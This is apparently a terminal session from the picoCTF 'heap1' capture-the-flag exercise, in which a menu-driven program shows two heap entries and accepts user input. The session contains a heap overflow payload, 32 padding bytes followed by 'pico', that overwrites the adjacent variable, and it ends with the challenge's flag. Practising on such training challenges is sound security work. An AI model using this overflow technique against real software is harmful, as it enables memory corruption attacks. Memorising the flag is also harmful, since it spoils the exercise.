 Welcome to heap1!
I put my data on the heap so it should be safe from any tampering.
Since my data isn't on the stack I'll even let you write whatever info you want to the heap, I already took care of using malloc for you.

Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5b88c52d62b0  ->   pico
+-------------+----------------+
[*]   0x5b88c52d62d0  ->   bico
+-------------+----------------+

1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit

Enter your choice: 2
Data for buffer: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAApico

1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit

Enter your choice:
4

YOU WIN
picoCTF{starting_to_get_the_hang_9e9243f9}